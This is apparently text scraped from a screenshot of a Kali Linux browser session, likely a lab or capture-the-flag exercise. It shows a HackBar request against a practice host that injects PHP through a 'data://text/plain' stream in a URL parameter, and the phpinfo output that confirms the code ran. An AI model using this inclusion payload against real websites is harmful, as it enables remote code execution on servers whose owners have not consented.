 trackedvuln.dl/index.php?love=data://text/plain,<?=phpinfo();
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
My website
About me
Here you can put information about yourself, your website or whatever you want to share with visitors.
Example of the main content paragraph.
Another example paragraph.
PHP Version 8.3.6
System Linux 4de2f03599cc 6.11.2-amd64 .1 PREEMPT-DYN
Build Date Jun 13 2024 15:23:20
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://trackedvuln.dl/index.php?love=data://text/plain,<?=phpinfo();
Split URL
Execute